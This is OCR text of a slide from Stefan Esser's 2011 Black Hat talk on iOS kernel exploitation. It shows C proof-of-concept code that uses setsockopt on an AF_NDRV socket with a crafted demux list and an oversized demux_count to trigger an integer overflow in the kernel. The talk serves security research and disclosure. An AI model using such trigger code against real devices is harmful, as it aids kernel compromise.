 Triggering Code (no crash!)
struct sockaddr_ndrv ndrv; int s, i;
struct ndrv_protocol_desc ndrvSpec; char demux_list_buffer[15 * 32];
s = socket(AF_NDRV, SOCK_RAW, 0);
if (s < 0) {
// ...
}
strlcpy((char *)ndrv.snd_name, "lo0", sizeof(ndrv.snd_name));
ndrv.snd_len = sizeof(ndrv);
ndrv.snd_family = AF_NDRV;
if (bind(s, (struct sockaddr *)&ndrv, sizeof(ndrv)) < 0) {
// ...
}
memset(demux_list_buffer, 0x55, sizeof(demux_list_buffer));
for (i = 0; i < 15; i++) {
/* fill type with a high value */
demux_list_buffer[0x00 + i*32] = 0xFF;
demux_list_buffer[0x01 + i*32] = 0xFF;
/* fill length with a small value < 28 */
demux_list_buffer[0x02 + i*32] = 0x04;
demux_list_buffer[0x03 + i*32] = 0x00;
}
ndrvSpec.version = 1; ndrvSpec.protocol_family = 0x1234;
ndrvSpec.demux_count = 0x4000000a; ndrvSpec.demux_list = &demux_list_buffer;
setsockopt(s, SOL_NDRVPROTO, NDRV_SETDMXSPEC, &ndrvSpec, sizeof(struct ndrv_protocol_desc));
example most
probably does
not crash due
to checks inside
ndrv_to_ifnet_demux
high demux_count
triggers
integer overflow
Stefan Esser • iOS Kernel Exploitation • August 2011 • 46
SektionEins
black hat
USA + 2011